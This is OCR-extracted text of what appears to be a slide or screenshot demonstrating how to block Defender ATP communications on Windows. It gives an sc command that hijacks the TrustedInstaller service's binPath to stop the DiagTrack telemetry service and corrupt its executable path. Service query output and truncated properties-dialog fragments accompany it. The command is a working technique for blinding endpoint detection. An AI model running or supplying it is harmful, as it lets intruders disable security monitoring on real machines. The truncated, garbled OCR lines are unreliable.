 Block ATP Comms via DiagTrack Service (Privileged)
SERVICE_NAME: diagtrack
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_PRESHUTDOWN)
sc config TrustedInstaller binPath=
"cmd.exe /C sc stop diagtrack & sc config diagtrack
binPath='lol'" && sc start TrustedInstaller
Connected User Experiences and Telemetry Properties
General Log On Recovery Dependencies
Service name: DiagTrack
Display name: Connected User Experiences and Tele
Description: The Connected User Experiences and
service enables features that support i
Path to executable:
lol'